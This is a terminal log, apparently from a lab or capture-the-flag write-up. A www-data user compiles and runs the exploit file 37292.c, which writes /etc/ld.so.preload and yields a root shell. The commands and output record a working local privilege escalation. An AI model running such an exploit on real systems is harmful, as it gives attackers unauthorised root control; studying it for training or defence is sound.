 www-data@ubuntu:/tmp$ cc -o rootshell 37292.c
cc -o rootshell 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ chmod +x rootshell
chmod +x rootshell
www-data@ubuntu:/tmp$ ./rootshell
./rootshell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
# whoami
whoami
root